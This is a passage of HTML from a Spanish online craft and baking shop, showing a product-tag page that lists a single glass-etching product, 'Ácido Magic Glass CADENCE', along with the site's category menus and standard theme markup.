<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;acido candence&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    1 resultado</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-7060 status-publish first instock product_cat-tintas product_tag-acido-candence product_tag-acido-magic-glass product_tag-acido-para-cristal product_tag-scrap-en-gandia product_tag-scrapbooking product_tag-tienda-scrap-en-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-tag/acido-candence/?add-to-cart=7060" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7060" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7060" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Ácido Magic Glass CADENCE&rdquo;" rel="nofollow" data-success_message="«Ácido Magic Glass CADENCE» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7060" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7060" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/acido-magic-glass-cadence/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/acido-magic-glass-cadence/" title="Ácido Magic Glass CADENCE">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ácido Magic Glass CADENCE" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/acido-magic-glass-cadence.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/acido-magic-glass-cadence/" title="Ácido Magic Glass CADENCE">
            Ácido Magic Glass CADENCE        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7060"
			  data-parent-id="7060">
			<span class="woocommerce-Price-amount amount"><bdi>6,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        4 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/acido-candence/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
